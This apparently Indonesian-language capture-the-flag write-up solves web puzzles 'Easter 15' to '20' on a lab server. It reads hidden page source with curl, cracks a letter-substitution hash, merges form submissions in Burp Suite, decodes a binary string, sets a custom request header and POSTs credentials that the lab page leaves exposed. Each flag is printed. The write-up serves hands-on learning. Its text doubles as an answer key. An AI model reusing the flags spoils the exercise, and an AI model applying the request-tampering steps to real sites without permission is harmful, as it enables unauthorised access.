curl -s http://10.48.129.189/ | grep -i "easter"
dari sini kita bisa extract gambar itu karena jika kita lihat gambar itu dia di komentar jadinya tidak tampil

THM{d1r3c7_3mb3d}
Easter 15
HINT: Try guest the alphabet and the hash code
kita coba akses game 1

ketika gw coba input aria dia malah jadi gini
Your hash: 89 10 42 89
hints: 51 89 77 93 126 14 93 10dari sini kita tahu
- a -> 89
- r -> 10
- i -> 42
- a -> 89
jadi kalo gitu kita bisa coba gunakan semua alphabet untuk di hash
abcdefghijklmnopqrstuvwxyz
89 90 91 92 93 94 95 41 42 43 75 76 77 78 79 80 81 10 11 12 13 14 15 16 17 18
ABCDEFGHIJKLMNOPQRSTUVWXYZ
99 100 101 102 103 104 51 52 53 54 55 56 57 58 126 127 128 129 130 131 136 137 138 139 140 141
1234567890
23 24 25 26 10 11 12 13 14 22
!@#$%^&*()a b c d e f g h i j k l m n o p q r s t u v w x y z
89 90 91 92 93 94 95 41 42 43 75 76 77 78 79 80 81 10 11 12 13 14 15 16 17 18
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
99 100 101 102 103 104 51 52 53 54 55 56 57 58 126 127 128 129 130 131 136 137 138 139 140 141
1 2 3 4 5 6 7 8 9 0
23 24 25 26 10 11 12 13 14 22dari sini kita dpt semuanya
| angka | huruf |
|---|---|
| 51 | G |
| 89 | a |
| 77 | m |
| 93 | e |
| 126 | O |
| 14 | v |
| 93 | e |
| 10 | r |
jadi > GameOver
jadi kita dpt flagnya Good job on completing the puzzle, Easter 15: THM{ju57_4_64m3}
THM{ju57_4_64m3}
Easter 16
HINT: Make all inputs into one form.
sekarang kita coba input semua form menjadi satu

kita gunakan burpsuite dan ketika ada data kita masukan semua data button nya

button1=button1&button2=button2&button3=button3&submit=submit
Just temper the code and you are good to go. Easter 16: THM{73mp3r_7h3_h7ml}THM{73mp3r_7h3_h7ml}
Easter 17
HINT: bin -> dec -> hex -> ascii
curl -s http://10.48.129.189/ | grep -i "easter 17" -A 4
# <!--! Easter 17-->
# <button onclick="nyan()">Mulfunction button</button><br>
# <p id="nyan"></p>dari sini kita tahu ada function nyan()
kita cek di page source ada script dibawahnya

function catz(){
document.getElementById("nyan").innerHTML = "100010101100001011100110111010001100101011100100010000000110001001101110011101000100000010101000100100001001101011110110110101000110101010111110110101000110101010111110110101100110011011100000101111101100100001100110110001100110000011001000011001101111101"
}kita coba decode dengan hint di atas
python3 << PY
enc = "100010101100001011100110111010001100101011100100010000000110001001101110011101000100000010101000100100001001101011110110110101000110101010111110110101000110101010111110110101100110011011100000101111101100100001100110110001100110000011001000011001101111101"
dec = int(enc, 2)
hexed = hex(dec)[2:]
ascii = bytes.fromhex(hexed).decode('utf-8')
print(ascii)
PY
# Easter 17: THM{j5_j5_k3p_d3c0d3}THM{j5_j5_k3p_d3c0d3}
Easter 18
HINT: Request header. Format is egg:Yes
curl -H "egg: Yes" http://10.48.129.189/
# <h2>Sometime, you just need to say 'YES' to the 'egg'. The page will definately roll the egg for you</h2>
# That's it, you just need to say YESSSSSSSSSS. Easter 18: THM{70ny_r0ll_7h3_366} <img src="egg.gif"/><img src="egg.gif"/><img src="egg.gif"/><img src="egg.gif"/><img src="egg.gif"/>
# <h1>DID YOU KNOW: All swans in England belong to the queen. </h1>THM{70ny_r0ll_7h3_366}

Easter 19
HINT: A thick dark line
diambil ketika membuka path /small

THM{700_5m4ll_3yy}
Easter 20
HINT: You need to POST the data instead of GET. Burp suite or curl might help.
curl -s http://10.48.129.189/ | grep -i "easter 20" -A 2
# <h3> Hey! I got the easter 20 for you. I leave the credential for you to POST (username:DesKel, password:heIsDumb). Please, I beg you. Don't let him know.</h3>
# <br><br><br>
# <h2 style="text-align:center;"> That's all! Thank you!</h2>disini kita bisa coba request dengan method POST dengan user DesKel dan password heIsDumb
curl -X POST http://10.48.129.189/ -d "username=DesKel&password=heIsDumb"
# <h3> Hey! I got the easter 20 for you. I leave the credential for you to POST (username:DesKel, password:heIsDumb). Please, I beg you. Don't let him know.</h3>
# Okay, you pass, Easter 20: THM{17_w45_m3_4ll_4l0n6} <br><br><br>
# <h2 style="text-align:center;"> That's all! Thank you!</h2>THM{17_w45_m3_4ll_4l0n6}